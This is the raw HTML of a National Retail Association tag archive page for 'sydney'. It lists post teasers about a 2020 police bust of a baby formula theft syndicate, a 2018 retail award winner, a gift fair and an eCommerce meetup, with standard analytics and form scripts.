

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/tag/sydney/
body_size: 17820
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sydney Archives - National Retail Association</title>
	<link rel="canonical" href="https://www.nationalretail.org.au/tag/sydney/" />
	<link rel="next" href="https://www.nationalretail.org.au/tag/sydney/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sydney Archives - National Retail Association" />
	<meta property="og:url" content="https://www.nationalretail.org.au/tag/sydney/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ozretailers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nationalretail.org.au/tag/sydney/","url":"https://www.nationalretail.org.au/tag/sydney/","name":"sydney Archives - National Retail Association","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/tag/sydney/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/tag/sydney/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2020/10/nsw-police-crime-syndicate.jpg","breadcrumb":{"@id":"https://www.nationalretail.org.au/tag/sydney/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/tag/sydney/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2020/10/nsw-police-crime-syndicate.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2020/10/nsw-police-crime-syndicate.jpg","width":646,"height":364,"caption":"nsw police crime syndicate"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/tag/sydney/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"sydney"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/tags/330" /><style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="archive tag tag-sydney tag-330 wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Posts</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">sydney</span></span></nav>			</div>
		    </div>
</div>


<main class="main-content">
	
	<div class="page-block white article-listing-block">
		<div class="grid-container">

			<div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-3 large-up-4 post-list">

				
																
<article data-id="post-listing-20641" class="cell item post-20641 post type-post status-publish format-standard has-post-thumbnail hentry category-retail-crime category-policy-advocacy-news tag-stolen-goods tag-sydney tag-retail-crime-taskforce tag-crime tag-retail-crime tag-shoplifting tag-nsw-police tag-organised-crime tag-baby-formula tag-syndicate tag-seized-goods">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/police-topple-baby-formula-retail-crime-syndicate/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/10/nsw-police-crime-syndicate.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/police-topple-baby-formula-retail-crime-syndicate/"  title="NRA pushes for dedicated taskforce after police topple retail crime syndicate seizing baby formula, vitamins and more">NRA pushes for dedicated taskforce after police topple retail crime syndicate seizing baby formula, vitamins and more</a>
    </h4>
    <div class="post-excerpt short">
      <p>New South Wales Police have arrested a 53-year-old man at a shopping centre carpark in Auburn today as part...</p>
    </div>
    <div class="post-excerpt extended">
              <p>New South Wales Police have arrested a 53-year-old man at a shopping centre carpark in Auburn today as part of an investigation into an organised retail theft syndicate operating across Sydney.

Police raided a home in Greystanes and a secondary storage facility in Homebush where another 40-year-old man was arrested....</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-10-23T10:58:23+10:00">23 October 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/police-topple-baby-formula-retail-crime-syndicate/"  title="NRA pushes for dedicated taskforce after police topple retail crime syndicate seizing baby formula, vitamins and more" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15051" class="cell item post-15051 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-nra tag-national-retail-awards tag-sydney tag-awards tag-winner tag-medium-retailer tag-st-frock">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/meet-our-medium-retailer-of-the-year-champion-st-frock/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/09/JTP_180823_0250.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/meet-our-medium-retailer-of-the-year-champion-st-frock/"  title="Meet our Medium Retailer of the Year Champion, St Frock.">Meet our Medium Retailer of the Year Champion, St Frock.</a>
    </h4>
    <div class="post-excerpt short">
      <p>We interviewed our winners from the 2018 National Retail Awards. Meet Sandradee Makejev, owner of St Frock, our Medium...</p>
    </div>
    <div class="post-excerpt extended">
              <p>We interviewed our winners from the 2018 National Retail Awards. Meet Sandradee Makejev, owner of St Frock, our Medium Retailer of the Year.

 	
Where did your retail journey begin?


My retail journey began 8 years ago at Sydney’s Bondi Markets. I was working full-time in fashion PR &amp; Marketing, and...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-09-27T09:12:05+10:00">27 September 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/meet-our-medium-retailer-of-the-year-champion-st-frock/"  title="Meet our Medium Retailer of the Year Champion, St Frock." class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14885" class="cell item post-14885 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-events tag-fashion tag-jewellery tag-retail-experience tag-kitchen tag-trade-show tag-accessories tag-bath tag-body tag-furniture tag-books tag-event tag-buying-experience tag-sydney tag-fragrance tag-tickets tag-home tag-reed-gift-fairs tag-interiors">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/retailers-get-ready-for-a-multi-sensory-shopping-experience/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/02/RGF-SYD-FEB2017-47-1-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/retailers-get-ready-for-a-multi-sensory-shopping-experience/"  title="Retailers: Get ready for a multi-sensory shopping experience!">Retailers: Get ready for a multi-sensory shopping experience!</a>
    </h4>
    <div class="post-excerpt short">
      <p>The Ultimate Buying Experience...
Reed Gift Fairs Sydney | 24 – 28 February 2018 | ICC Sydney Darling Harbour

The doors...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The Ultimate Buying Experience...
Reed Gift Fairs Sydney | 24 – 28 February 2018 | ICC Sydney Darling Harbour

The doors to Reed Gift Fairs Sydney February open on 24 February, and this is one can’t-miss retail trade event.

An industry staple, Reed Gift Fairs provides retailers the unique opportunity to meet...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-02-15T10:25:21+10:00">15 February 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/retailers-get-ready-for-a-multi-sensory-shopping-experience/"  title="Retailers: Get ready for a multi-sensory shopping experience!" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14871" class="cell item post-14871 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-partners category-nra-events tag-future tag-lululemon tag-industry tag-meetup tag-myer tag-public-house-hotel tag-woolworths tag-shoptalk tag-networking tag-arthouse tag-event tag-attic-bar tag-melbourne tag-endeavour tag-sydney tag-flora-forna tag-ecommerce tag-grow tag-lush tag-just-group">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/shoptalk-sydney-and-melbourne/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/02/ShopTalk.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/shoptalk-sydney-and-melbourne/"  title="ShopTalk Sydney and Melbourne">ShopTalk Sydney and Melbourne</a>
    </h4>
    <div class="post-excerpt short">
      <p>ShopTalk is a free, industry organised Meetup Group for eCommerce professionals, experts and enthusiasts to share insights, tips and...</p>
    </div>
    <div class="post-excerpt extended">
              <p>ShopTalk is a free, industry organised Meetup Group for eCommerce professionals, experts and enthusiasts to share insights, tips and experiences in a casual networking environment.

This upcoming ShopTalk in Melbourne and Sydney will focus on ‘Acquiring and Developing Local Digital Commerce Talent’. 

The panel will get to the nitty-gritty on what...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-02-01T10:59:10+10:00">1 February 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/shoptalk-sydney-and-melbourne/"  title="ShopTalk Sydney and Melbourne" class="button">Read More</a>
    </div>
  </div>
</article>
											
